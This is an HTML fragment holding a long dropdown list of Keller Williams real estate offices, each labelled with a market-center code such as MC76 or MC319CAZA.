	                        							<option value="mc76">MC76 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc64">MC64 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc54">MC54 &mdash; </option>
	                        							<option value="mc51">MC51 &mdash; </option>
	                        							<option value="mc370">MC370 &mdash; KELLER WILLIAMS®  REALTY</option>
	                        							<option value="mc319caza">MC319CAZA &mdash; KELLER WILLIAMS® CAZA RESTON</option>
	                        							<option value="mc218caza">MC218CAZA &mdash; KELLER WILLIAMS®CAZA LEESBURG-WINCHESTER</option>
	                        							<option value="mc737bc2">MC737BC2 &mdash; KELLER WILLIAMS® North Central - Bolton</option>
	                        							<option value="mc737bc1">MC737BC1 &mdash; KELLER WILLIAMS® North Central - Westminster</option>
	                        							<option value="mc335bc3">MC335BC3 &mdash; KELLER WILLIAMS® PIQUA</option>
	                        							<option value="mc335bc2">MC335BC2 &mdash; KELLER WILLIAMS® SIDNEY</option>
	                        							<option value="mc48bc">MC48BC &mdash; The Dallas Luxury Realty</option>
	                        							<option value="mc934bc2">MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams®</option>
	                        							<option value="mc816bc">MC816BC &mdash; KELLER WILLIAMS® COMMONWEALTH</option>
	                        							<option value="mc813bc4">MC813BC4 &mdash; KELLER WILLIAMS® PARTNERS MIAMI</option>
	                        							<option value="mc249bc">MC249BC &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc934bc3">MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams</option>
	                        							<option value="mc204bc">MC204BC &mdash; KELLER WILLIAMS® SUBURBAN TAMPA</option>
	                        							<option value="mckwwc02">MCKWWC02 &mdash; KELLER WILLIAMS® REALTY NORTHWEST</option>
	                        							<option value="mc386">MC386 &mdash; KELLER WILLIAMS® PREMIER REALTY HAGERSTOWN</option>
	                        							<option value="mc330bc2">MC330BC2 &mdash; KELLER WILLIAMS® CONSULTANTS REALTY</option>
	                        							<option value="mc330bc1">MC330BC1 &mdash; KELLER WILLIAMS® CONSULTANTS REALTY</option>
	                        							<option value="mc801bc">MC801BC &mdash; KELLER WILLIAMS® BOSTON SOUTHWEST</option>
	                        							<option value="mc690bc">MC690BC &mdash; KELLER WILLIAMS® REALTY ALASKA GROUP - FAIRBANKS</option>
	                        							<option value="mc1106bc">MC1106BC &mdash; KELLER WILLIAMS® WALLA WALLA</option>
	                        							<option value="mc620bc4">MC620BC4 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc673bc1">MC673BC1 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc900bc">MC900BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc198bc2">MC198BC2 &mdash; KELLER WILLIAMS® WESTERN REALTY</option>
	                        							<option value="mc198bc1">MC198BC1 &mdash; KELLER WILLIAMS® WESTERN REALTY</option>
	                        							<option value="mc757bc3">MC757BC3 &mdash; KELLER WILLIAMS® SUMMIT</option>
	                        							<option value="mc757bc2">MC757BC2 &mdash; KELLER WILLIAMS® RIDGE TO RIVER</option>
	                        							<option value="mc318bc">MC318BC &mdash; KELLER WILLIAMS® REALTY MAINE</option>
	                        							<option value="mc1158">MC1158 &mdash; KELLER WILLIAMS® GEORGIA COMMUNITIES</option>
	                        							<option value="mc757bc">MC757BC &mdash; KELLER WILLIAMS® GREATER DALTON</option>
	                        							<option value="mc830">MC830 &mdash; KELLER WILLIAMS® REALTY SUCCESS,  LLC</option>
	                        							<option value="mc649bc">MC649BC &mdash; KELLER WILLIAMS® MANTECA</option>
	                        							<option value="mc968bc2">MC968BC2 &mdash; KELLER WILLIAMS® WESTERN TRAILS</option>
	                        							<option value="mc1156">MC1156 &mdash; KELLER WILLIAMS® REALTY PRESTIGE</option>
	                        							<option value="mc968bc">MC968BC1 &mdash; KELLER WILLIAMS® REALTY FRONTIER</option>
	                        							<option value="mc1021bc">MC1021BC &mdash; KELLER WILLIAMS® SOUTH WHIDBEY</option>
	                        							<option value="mc835bc4">MC835BC4 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc903bc4">MC903BC4 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc3">MC903BC3 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc2">MC903BC2 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc1">MC903BC1 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc1159">MC1159 &mdash; KELLER WILLIAMS® INTEGRITY</option>
	                        							<option value="mc286bc2">MC286BC2 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc153bc">MC153BC &mdash; KELLER WILLIAMS® REALTY SAC PORTFOLIO DRE# 01272617</option>
	                        							<option value="mc879bc1">MC879BC1 &mdash; KELLER WILLIAMS® 1ADVANTAGE</option>
	                        							<option value="mc620bc3">MC620BC3 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc620bc2">MC620BC2 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc620bc1">MC620BC1 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc1058bc">MC1058BC &mdash; KELLER WILLIAMS® REALTY HEARTLAND</option>
	                        							<option value="mc191bc">MC191BC &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc133bc7">MC133BC7 &mdash; KELLER WILLIAMS® IRWIN</option>
	                        							<option value="mc133bc6">MC133BC6 &mdash; KELLER WILLIAMS® Greensburg</option>
	                        							<option value="mc133bc5">MC133BC5 &mdash; KELLER WILLIAMS® BULTER</option>
	                        							<option value="mc133bc4">MC133BC4 &mdash; KELLER WILLIAMS® BEAVER</option>
	                        							<option value="mc133bc3">MC133BC3 &mdash; KELLER WILLIAMS® HERMITAGE</option>
	                        							<option value="mc461bc">MC461BC &mdash; KELLER WILLIAMS® SPRINGHILL</option>
	                        							<option value="mc134bc">MC134BC &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc286bc5">MC286BC5 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc1157bc">MC1157BC &mdash; KELLER WILLIAMS® BRAZOS WEST</option>
	                        							<option value="mc1157">MC1157 &mdash; KELLER WILLIAMS® BRAZOS WEST</option>
	                        							<option value="mc1160">MC1160 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1128bc">MC1128BC &mdash; KELLER WILLIAMS® PALMETTO</option>
	                        							<option value="mc715">MC715 &mdash; KELLER WILLIAMS® LEADING EDGE</option>
	                        							<option value="mc389bc1">MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KELLER WILLIAMS</option>
	                        							<option value="mc389bc3">MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KELLER WILLIAMS</option>
	                        							<option value="mc389bc2">MC389BC2 &mdash; KELLER WILLIAMS® FOLSOM LAKE ESTATES</option>
	                        							<option value="mc815bc6">MC815BC6 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc5">MC815BC5 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc4">MC815BC4 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc3">MC815BC3 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc2">MC815BC2 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc1">MC815BC1 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc000">MC000 &mdash; KELLER WILLIAMS® YOUR OFFICE</option>
	                        							<option value="mc638bc3">MC638BC3 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc1052bc">MC1052BC &mdash; KELLER WILLIAMS® ONE LEGACY PARTNERS</option>
	                        							<option value="mcgo">MCGO &mdash; KELLER WILLIAMS® GO NETWORK</option>
	                        							<option value="mc564bc">MC564BC &mdash; KELLER WILLIAMS® PERFORMANCE REALTY</option>
	                        							<option value="mc638bc1">MC638BC1 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc813bc3">MC813BC3 &mdash; KELLER WILLIAMS® REALTY GRAND LAKE</option>
	                        							<option value="mc998bc2">MC998BC2 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
	                        							<option value="mc998bc1">MC998BC1 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
	                        							<option value="mc68bc">MC68BC &mdash; KELLER WILLIAMS® LAS CRUCES</option>
	                        							<option value="mc943bc">MC943BC &mdash; KELLER WILLIAMS® MAIN STREET</option>
	                        							<option value="mc973bc4">MC973BC4 &mdash; KELLER WILLIAMS® CASHIERS</option>
	                        							<option value="mc973bc3">MC973BC3 &mdash; KELLER WILLIAMS® BRYSON CITY</option>
	                        							<option value="mc973bc2">MC973BC2 &mdash; KELLER WILLIAMS® SYLVA</option>
	                        							<option value="mc973bc1">MC973BC1 &mdash; KELLER WILLIAMS® FRANKLIN</option>
	                        							<option value="mc255bc">MC255BC &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc855bc1">MC855BC1 &mdash; KELLER WILLIAMS® KINGSPORT</option>
	                        							<option value="mc1068bc4">MC1068BC4 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc3">MC1068BC3 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc2">MC1068BC2 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc1">MC1068BC1 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc842bc2">MC842BC2 &mdash; KELLER WILLIAMS® GREENWOOD</option>
	                        							<option value="mc872bc">MC872BC &mdash; KELLER WILLIAMS® REALTY RIVER CITIES</option>
	                        							<option value="mc934bc">MC934BC &mdash; KELLER WILLIAMS® KEY</option>
	                        							<option value="mc780bc1">MC780BC1 &mdash; KELLER WILLIAMS® BOSTON NORTHWEST</option>
	                        							<option value="mc730">MC730 &mdash; KELLER WILLIAMS® CHESTNUT HILL</option>
	                        							<option value="mc1150">MC1150 &mdash; KELLER WILLIAMS® CALIFORNIA-NORTHERN AND HAWAII</option>
	                        							<option value="mc1149">MC1149 &mdash; KELLER WILLIAMS® OLYMPIC</option>
	                        							<option value="mc1146">MC1146 &mdash; KELLER WILLIAMS® HOUSTON CENTRAL</option>
	                        							<option value="mc1144">MC1144 &mdash; KELLER WILLIAMS® SANTA CLARA VALLEY</option>
	                        							<option value="mc1141">MC1141 &mdash; KELLER WILLIAMS® SIERRA FOOTHILLS</option>
	                        							<option value="mc680">MC680 &mdash; KELLER WILLIAMS® LA QUINTA</option>
	                        							<option value="mc904">MC904 &mdash; KELLER WILLIAMS® EDGE REALTY, BROKERAGE</option>
	                        							<option value="mc848">MC848 &mdash; KELLER WILLIAMS® REALTY CENTRES, BROKERAGE</option>
	                        							<option value="mc425">MC425 &mdash; KELLER WILLIAMS® SOLID ROCK REALTY, BROKERAGE</option>
	                        							<option value="mc1064">MC1064 &mdash; KELLER WILLIAMS® OAKVILLE WEST</option>
	                        							<option value="mc959bc3">MC959BC3 &mdash; KELLER WILLIAMS® EMPOWER</option>
	                        							<option value="mc959bc2">MC959BC2 &mdash; KELLER WILLIAMS® UPPER PENINSULA</option>
	                        							<option value="mc959bc1">MC959BC1 &mdash; KELLER WILLIAMS® MANITOWOC</option>
	                        							<option value="mc813bc2">MC813BC2 &mdash; KELLER WILLIAMS® REALTY SELECT</option>
	                        							<option value="mc813bc1">MC813BC1 &mdash; KELLER WILLIAMS® REALTY GRAND LAKE</option>
	                        							<option value="mc475bc1">MC475BC1 &mdash; KELLER WILLIAMS® COMMERCIAL MIDWEST</option>
	                        							<option value="mc999">MC999 &mdash; KELLER WILLIAMS® DYNAMIK</option>
	                        							<option value="mc392">MC392 &mdash; KELLER WILLIAMS® INTEGRITY REALTY, BROKERAGE</option>
	                        							<option value="mc835bc3">MC835BC3 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc835bc2">MC835BC2 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc835bc1">MC835BC1 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc798bc">MC798BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1140">MC1140 &mdash; KELLER WILLIAMS® INNOVATE</option>
	                        							<option value="mc364bc">MC364BC &mdash; KELLER WILLIAMS® REALTY LAKE OCONEE</option>
	                        							<option value="mc88">MC88 &mdash; KELLER WILLIAMS® CLIENTS’ CHOICE REALTY</option>
	                        							<option value="mc434">MC434 &mdash; KELLER WILLIAMS® SHORELINE</option>
	                        							<option value="mc457">MC457 &mdash; KELLER WILLIAMS® PASADENA</option>
	                        							<option value="mc299">MC299 &mdash; KELLER WILLIAMS® MONTGOMERYVILLE</option>
	                        							<option value="mc216">MC216 &mdash; KELLER WILLIAMS® ESCONDIDO/NORTH COUNTY</option>
	                        							<option value="mc1102">MC1102 &mdash; KELLER WILLIAMS® SCRANTON WILKES BARRE</option>
	                        							<option value="mc645">MC645 &mdash; KELLER WILLIAMS® SPARTANBURG</option>
	                        							<option value="mc546">MC546 &mdash; KELLER WILLIAMS® KANSAS CITY - EASTLAND HEARTLAND - GREATER</option>
	                        							<option value="mc1147">MC1147 &mdash; KELLER WILLIAMS® NYC</option>
	                        							<option value="mc553">MC553 &mdash; KELLER WILLIAMS® WACO</option>
	                        							<option value="mc466">MC466 &mdash; KELLER WILLIAMS® ALLENTOWN</option>
	                        							<option value="mc257">MC257 &mdash; KELLER WILLIAMS® GULF COAST - BILOXI</option>
	                        							<option value="mc758">MC758 &mdash; KELLER WILLIAMS® MEMPHIS EAST</option>
	                        							<option value="mc163">MC163 &mdash; KELLER WILLIAMS® LONESTAR DFW</option>
	                        							<option value="mc992">MC992 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc225">MC225 &mdash; KELLER WILLIAMS® BOZEMAN</option>
	                        							<option value="mc1151">MC1151 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc519">MC519 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc638bc2">MC638BC2 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc712">MC712 &mdash; KELLER WILLIAMS® VIRGINIA BEACH / HILLTOP</option>
	                        							<option value="mc1152">MC1152 &mdash; KELLER WILLIAMS® PINNACLE</option>
	                        							<option value="mc1113">MC1113 &mdash; KELLER WILLIAMS® COMMUNITY PARTNERS</option>
	                        							<option value="mc80">MC80 &mdash; KELLER WILLIAMS® METROPOLITAN</option>
	                        							<option value="mc315">MC315 &mdash; KELLER WILLIAMS® CHATTAHOOCHEE NORTH</option>
	                        							<option value="mc1034">MC1034 &mdash; KELLER WILLIAMS® WESTERN MONTANA</option>
	                        							<option value="mc77">MC77 &mdash; KELLER WILLIAMS® PROFESSIONALS</option>
	                        							<option value="mc633">MC633 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc984">MC984 &mdash; KELLER WILLIAMS® MOORESTOWN</option>
	                        							<option value="mc181">MC181 &mdash; KELLER WILLIAMS® NORTH ATLANTA</option>
	                        							<option value="mc396">MC396 &mdash; KELLER WILLIAMS® KANSAS CITY METRO</option>
	                        							<option value="mc8">MC8 &mdash; KELLER WILLIAMS® AUSTIN NORTHWEST</option>
	                        							<option value="mc1010">MC1010 &mdash; KELLER WILLIAMS® SMOKY MOUNTAINS</option>
	                        							<option value="mc1126">MC1126 &mdash; KELLER WILLIAMS® MILWAUKEE LAKE COUNTRY</option>
	                        							<option value="mc1111">MC1111 &mdash; KELLER WILLIAMS® CONNEXION MONTREAL</option>
	                        							<option value="mc1104">MC1104 &mdash; KELLER WILLIAMS® PORTFOLIO DOWNTOWN TORONTO</option>
	                        							<option value="mc1020">MC1020 &mdash; KELLER WILLIAMS® SOUTH PASADENA / SAN GABRIEL VALLEY</option>
	                        							<option value="mc969">MC969 &mdash; KELLER WILLIAMS® OUTAOUAIS-GATINEAU</option>
	                        							<option value="mc906">MC906 &mdash; KELLER WILLIAMS® GLENDORA</option>
	                        							<option value="mc900">MC900 &mdash; GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM</option>
	                        							<option value="mc801">MC801 &mdash; KELLER WILLIAMS® BOSTON SOUTHWEST</option>
	                        							<option value="mc524">MC524 &mdash; KELLER WILLIAMS® NORTHAMPTON COUNTY</option>
	                        							<option value="mc444">MC444 &mdash; KELLER WILLIAMS® PALM SPRINGS</option>
	                        							<option value="mc82">MC82 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc23">MC23 &mdash; KELLER WILLIAMS® REALTY ELITE</option>
	                        							<option value="mc778">MC778 &mdash; KELLER WILLIAMS® ADVANTAGE REALTY</option>
	                        							<option value="mc99">MC99 &mdash; KELLER WILLIAMS® SONORAN LIVING - PHOENIX</option>
	                        							<option value="mc705">MC705 &mdash; KELLER WILLIAMS® CORNERSTONE REALTY</option>
	                        							<option value="mc895">MC895 &mdash; KELLER WILLIAMS® PACIFIC ESTATES</option>
	                        							<option value="mc168">MC168 &mdash; KELLER WILLIAMS® REAL ESTATE PROFESIONALS</option>
	                        							<option value="mc891">MC891 &mdash; KELLER WILLIAMS® PACIFIC PLAYA</option>
	                        							<option value="mc936">MC936 &mdash; KELLER WILLIAMS® BLACK DIAMOND REALTY</option>
	                        							<option value="mc776">MC776 &mdash; KELLER WILLIAMS® BIG BEAR/LAKE ARROWHEAD</option>
	                        							<option value="mc142">MC142 &mdash; KELLER WILLIAMS® THRIVE</option>
	                        							<option value="mc367">MC367 &mdash; KELLER WILLIAMS® REALTY CONSULTANTS</option>
	                        							<option value="mc1008">MC1008 &mdash; KELLER WILLIAMS® KAUAI</option>
	                        							<option value="mc793">MC793 &mdash; KELLER WILLIAMS® LEGACY GROUP REALTY</option>
	                        							<option value="mc96">MC96 &mdash; KELLER WILLIAMS® PREFERRED REALTY</option>
	                        							<option value="mc347">MC347 &mdash; KELLER WILLIAMS® ATLANTA PARTNERS</option>
	                        							<option value="mc1119">MC1119 &mdash; KELLER WILLIAMS® REAL ESTATE SERVICES</option>
	                        							<option value="mc554">MC554 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc970">MC970 &mdash; KELLER WILLIAMS® PRESTIGE</option>
	                        							<option value="mc859">MC859 &mdash; KELLER WILLIAMS® LOWER RIO GRANDE VALLEY</option>
	                        							<option value="mc308">MC308 &mdash; KELLER WILLIAMS® DANVILLE</option>
	                        							<option value="mc1127">MC1127 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc765">MC765 &mdash; KELLER WILLIAMS® COLORADO WEST REALTY LLC</option>
	                        							<option value="mc867">MC867 &mdash; KELLER WILLIAMS® REALTY SOUTHWEST LAS VEGAS</option>
	                        							<option value="mc780">MC780 &mdash; KELLER WILLIAMS® REALTY BOSTON NORTHWEST</option>
	                        							<option value="mc814">MC814 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc779">MC779 &mdash; KELLER WILLIAMS® GREATER CLEVELAND NORTHEAST</option>
	                        							<option value="mc1145">MC1145 &mdash; KW ELITE KELLER WILLIAMS REALTY</option>
	                        							<option value="mc111bc2">MC111BC2 &mdash; KELLER WILLIAMS® SOUTH CENTRAL VALLEY</option>
	                        							<option value="mc1148">MC1148 &mdash; KW RESERVE</option>
	                        							<option value="mc335bc">MC335BC &mdash; KELLER WILLIAMS® TROY</option>
	                        							<option value="mc621">MC621 &mdash; KELLER WILLIAMS® FIRST CHOICE REALTY</option>
	                        							<option value="mc785bc1">MC785BC1 &mdash; KELLER WILLIAMS® REALTY- LEWES</option>
	                        							<option value="mc410">MC410 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc220bc">MC220BC1 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc842bc8">MC842BC8 &mdash; KELLER WILLIAMS® SENECA</option>
	                        							<option value="mc1143">MC1143 &mdash; KELLER WILLIAMS® REALTY HUDSON VALLEY NORTH</option>
	                        							<option value="mc183">mc183 &mdash; KELLER WILLIAMS® REALTY SUCCESS</option>
	                        							<option value="mc788bc2">MC788BC2 &mdash; KELLER WILLIAMS® ARIZONA LIVING REALTY</option>
	                        							<option value="mc788bc1">MC788BC1 &mdash; KELLER WILLIAMS® ARIZONA LIVING REALTY</option>
	                        							<option value="mc2bc">MC2BC &mdash; KELLER WILLIAMS® CITY VIEW</option>
	                        							<option value="mc2">MC2 &mdash; KELLER WILLIAMS® HERITAGE REALTY</option>
	                        							<option value="mc1139">MC1139 &mdash; KELLER WILLIAMS® SPACE COAST REALTY</option>
	                        							<option value="mc1138">MC1138 &mdash; KELLER WILLIAMS® REALTY DIVERSIFIED</option>
	                        							<option value="mc1124">MC1124 &mdash; KELLER WILLIAMS® MADISON</option>
	                        							<option value="mc935">MC935 &mdash; KELLER WILLIAMS® SUN VALLEY SOUTHERN IDAHO</option>
	                        							<option value="mc191">MC191 &mdash; KELLER WILLIAMS® GRAND RAPIDS EAST</option>
	                        							<option value="mc1137">MC1137 &mdash; KELLER WILLIAMS® LEGENDARY</option>
	                        							<option value="mc279">MC279 &mdash; KELLER WILLIAMS® BENCHMARK PROPERTIES</option>
	                        							<option value="mc912bc">MC912BC &mdash; KELLER WILLIAMS® REALTY ELITE PARTNERS IV</option>
	                        							<option value="mc286bc4">MC286BC4 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc989bc">MC989BC &mdash; KELLER WILLIAMS® PREFERRED PROPERTIES</option>
	                        							<option value="mc133bc2">MC133BC2 &mdash; KELLER WILLIAMS® NEW CASTLE</option>
	                        							<option value="mc133bc1">MC133BC1 &mdash; KELLER WILLIAMS® ERIE</option>
	                        							<option value="mc959">MC959 &mdash; KELLER WILLIAMS® GREEN BAY</option>
	                        							<option value="mc1061">MC1061 &mdash; KELLER WILLIAMS® OAKLAND</option>
	                        							<option value="mc868">MC868 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc234">MC234 &mdash; KELLER WILLIAMS® BLUE BELL</option>
	                        							<option value="mc791">MC791 &mdash; 678.425.1988</option>
	                        							<option value="mc523bc2">MC523BC2 &mdash; KELLER WILLIAMS® TRACY KW DRE # 001907539</option>
	                        							<option value="mc523bc1">MC523BC1 &mdash; KELLER WILLIAMS® LODI KW DRE # 01907539</option>
	                        							<option value="mc337bc2">MC337BC2 &mdash; KELLER WILLIAMS® CARSON CITY</option>
	                        							<option value="mc337bc1">MC337BC1 &mdash; KELLER WILLIAMS® ELKO</option>
	                        							<option value="mc187">MC187 &mdash; KELLER WILLIAMS® SELECT REALTORS</option>
	                        							<option value="mc37">MC37 &mdash; KELLER WILLIAMS® EXECUTIVES REALTY</option>
	                        							<option value="mc111bc">MC111BC &mdash; KELLER WILLIAMS® ARDMORE</option>
	                        							<option value="mc871bc">MC871BC &mdash; KELLER WILLIAMS OF HIGHLANDS COUNTY</option>
	                        							<option value="mc764bc">MC764BC &mdash; KELLER WILLIAMS® BRENHAM</option>
	                        							<option value="mc1118">MC1118 &mdash; KELLER WILLIAMS® PORTLAND ELITE</option>
	                        							<option value="mc952">MC952 &mdash; KELLER WILLIAMS® REALTY SOUTHWEST ASSOCIATES, LLC</option>
	                        							<option value="mc691bc">MC691BC &mdash; KELLER WILLIAMS® ALABAMA GULF COAST</option>
	                        							<option value="mc1117">MC1117 &mdash; KELLER WILLIAMS® PLATINUM REALTY</option>
	                        							<option value="mc991">MC991 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc994">MC994 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc996">MC996 &mdash; KELLER WILLIAMS® SIOUXLAND</option>
	                        							<option value="mc997">MC997 &mdash; KELLER WILLIAMS® YUMA</option>
	                        							<option value="mc998">MC998 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
	                        							<option value="mc61">MC61 &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc942">MC942 &mdash; KELLER WILLIAMS® VALLEY REALTY</option>
	                        							<option value="mc943">MC943 &mdash; KELLER WILLIAMS® WASHINGTON TOWNSHIP</option>
	                        							<option value="mc947">MC947 &mdash; KELLER WILLIAMS® PORT ST. LUCIE</option>
	                        							<option value="mc948">MC948 &mdash; KELLER WILLIAMS® CITY LIFE REALTY</option>
	                        							<option value="mc949">MC949 &mdash; KW UNITED</option>
	                        							<option value="mc951">MC951 &mdash; KELLER WILLIAMS® WHITTIER</option>
	                        							<option value="mc953">MC953 &mdash; KELLER WILLIAMS® ON THE WATER SARASOTA</option>
	                        							<option value="mc955">MC955 &mdash; KELLER WILLIAMS® ATLANTIC PARTNERS SOUTHSIDE</option>
	                        							<option value="mc957">MC957 &mdash; KELLER WILLIAMS® UPSTATE NY PROPERTIES</option>
	                        							<option value="mc958">MC958 &mdash; KELLER WILLIAMS® COMMONWEALTH</option>
	                        							<option value="mc960">MC960 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc961">MC961 &mdash; KELLER WILLIAMS® CAPITAL PROPERTIES</option>
	                        							<option value="mc963">MC963 &mdash; KELLER WILLIAMS® HAMILTON</option>
	                        							<option value="mc964">MC964 &mdash; KELLER WILLIAMS® TOWN LIFE</option>
	                        							<option value="mc965">MC965 &mdash; KELLER WILLIAMS® REALTY CONSULTANTS</option>
	                        							<option value="mc966">MC966 &mdash; KELLER WILLIAMS® ANKENY</option>
	                        							<option value="mc967">MC967 &mdash; KELLER WILLIAMS® NORTHERN COLORADO</option>
	                        							<option value="mc971">MC971 &mdash; KELLER WILLIAMS® LAKE OF THE OZARKS</option>
	                        							<option value="mc973">MC973 &mdash; KELLER WILLIAMS® GREAT SMOKIES</option>
	                        							<option value="mc974">MC974 &mdash; KELLER WILLIAMS® WINTER PARK</option>
	                        							<option value="mc975">MC975 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc978">MC978 &mdash; KELLER WILLIAMS® INNOVATE WILMINGTON</option>
	                        							<option value="mc98">MC98 &mdash; KELLER WILLIAMS® REALTY THE MARKETPLACE</option>
	                        							<option value="mc980">MC980 &mdash; KELLER WILLIAMS® N. TUSTIN</option>
	                        							<option value="mc982">MC982 &mdash; KELLER WILLIAMS® GATEWAY</option>
	                        							<option value="mc983">MC983 &mdash; KELLER WILLIAMS® NEWTOWN</option>
	                        							<option value="mc985">MC985 &mdash; KELLER WILLIAMS® YELLOWSTONE PROPERTIES</option>
	                        							<option value="mc987">MC987 &mdash; KELLER WILLIAMS® SEMINOLE</option>
	                        							<option value="mc988">MC988 &mdash; KELLER WILLIAMS® FORT MYERS</option>
	                        							<option value="mc989">MC989 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc905">MC905 &mdash; KELLER WILLIAMS® CAPITAL PROPERTIES</option>
	                        							<option value="mc908">MC908 &mdash; KELLER WILLIAMS® SAN DIEGO SIGNATURE</option>
	                        							<option value="mc909">MC909 &mdash; KELLER WILLIAMS® HUDSON VALLEY UNITED</option>
	                        							<option value="mc910">MC910 &mdash; KELLER WILLIAMS® COASTAL LIVING</option>
	                        							<option value="mc912">MC912 &mdash; KELLER WILLIAMS® ELITE PARTNERS III REALTY</option>
	                        							<option value="mc913">MC913 &mdash; KELLER WILLIAMS® NAPLES</option>
	                        							<option value="mc914">MC914 &mdash; KELLER WILLIAMS® REALTY METROPOLITAN</option>
	                        							<option value="mc915">MC915 &mdash; KELLER WILLIAMS® MONMOUTH OCEAN</option>
	                        							<option value="mc916">MC916 &mdash; KELLER WILLIAMS® GREATER DES MOINES</option>
	                        							<option value="mc917">MC917 &mdash; KELLER WILLIAMS® PENINSULA ESTATES</option>
	                        							<option value="mc918">MC918 &mdash; KELLER WILLIAMS® GULF BEACHES</option>
	                        							<option value="mc920">MC920 &mdash; KELLER WILLIAMS® REALTY NYC GROUP</option>
	                        							<option value="mc921">MC921 &mdash; KELLER WILLIAMS® LYNCHBURG</option>
	                        							<option value="mc922">MC922 &mdash; KELLER WILLIAMS® BROOKLYN</option>
	                        							<option value="mc924">MC924 &mdash; KELLER WILLIAMS® LAKE CHARLES</option>
	                        							<option value="mc925">MC925 &mdash; KELLER WILLIAMS® EAST MONMOUTH</option>
	                        							<option value="mc926">MC926 &mdash; KELLER WILLIAMS® EXPERIENCE REALTY BROKERAGE</option>
	                        							<option value="mc927">MC927 &mdash; KELLER WILLIAMS® CO-ELEVATION REALTY</option>
	                        							<option value="mc928">MC928 &mdash; KELLER WILLIAMS® ROCHESTER TROY</option>
	                        							<option value="mc929">MC929 &mdash; KELLER WILLIAMS® MISSISSAUGA</option>
	                        							<option value="mc93">MC93 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc930">MC930 &mdash; KELLER WILLIAMS® TORONTO</option>
	                        							<option value="mc932">MC932 &mdash; KELLER WILLIAMS® GRAND RAPIDS NORTH</option>
	                        							<option value="mc933">MC933 &mdash; KELLER WILLIAMS® GREENSBORO NORTH</option>
	                        							<option value="mc934">MC934 &mdash; KELLER WILLIAMS® CHARLESTON WEST ASHLEY</option>
	                        							<option value="mc938">MC938 &mdash; KELLER WILLIAMS® HUNTINGTON BEACH</option>
	                        							<option value="mc939">MC939 &mdash; KELLER WILLIAMS® GOLD COAST</option>
	                        							<option value="mc94">MC94 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
